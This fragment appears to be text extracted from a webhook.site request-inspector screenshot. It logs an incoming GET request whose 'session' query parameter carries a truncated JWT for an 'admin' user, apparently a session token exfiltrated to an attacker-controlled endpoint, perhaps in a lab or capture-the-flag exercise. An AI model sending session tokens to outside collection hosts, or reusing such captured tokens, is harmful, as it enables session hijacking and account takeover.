 GET https://webhook.site/3eca71b1-4380-4b4f-8493-76bb6e5e1d6e?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXV...
Host 94.237.60.55 Whois Shodan Netify Censys VirusTotal
Date 08/26/2025 8:14:25 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 687cc8c5-1355-40ff-8743-2a9b6b59a383
Note Add Note
Query strings
session eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2xlIjoi...